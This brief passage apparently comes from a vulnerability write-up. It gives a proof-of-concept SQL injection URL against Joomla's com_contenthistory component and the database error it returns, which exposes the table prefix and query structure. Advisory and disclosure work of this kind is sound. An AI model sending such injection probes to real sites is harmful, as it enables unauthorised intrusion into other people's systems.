 As an example, a proof of concept SQL Injection URL to start
examining this vulnerability would be something like the following:
http://joomla.site/joomla/index.php?option=com_contenthistory&view=history&list[select]=1
Query Result:
500 Unknown column 'Array' in 'order clause' SQL=SELECT 1,uc.name AS editor FROM `z6lda_ucm_history` AS h LEFT JOIN z6lda_users AS uc ON
uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 0 AND `h`.`ucm_type_id` = 0 ORDER BY Array